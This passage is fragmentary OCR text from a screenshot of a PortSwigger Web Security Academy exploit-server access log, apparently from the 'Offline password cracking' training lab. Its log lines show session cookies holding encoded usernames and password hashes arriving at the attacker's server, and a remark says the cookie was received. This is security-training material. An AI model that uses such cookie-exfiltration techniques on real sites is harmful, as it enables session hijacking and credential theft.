 Exploit Server: Offline password cracking — Mozilla Firefox
Authentication vulnera
All labs | Web Security
Authentication vulnera
Authentication lab pas
exploit-0afa00b40378
Exploit Server: Offline
exploit-0afa00b40378143181e8249101fc007c.exploit-server.net/log
Settings
PortSwigger
ord cracking
LAB Not solved
erver
Back to lab
Back to lab description
HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
exploitsecret=cxnbG7ctIA4gvA6kCqGvrNi3iXX5V5C9 %20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent
exploitstay-logged-in=d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw HTTP/1.1" 404 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
og HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0"
We recived the cookie to our server.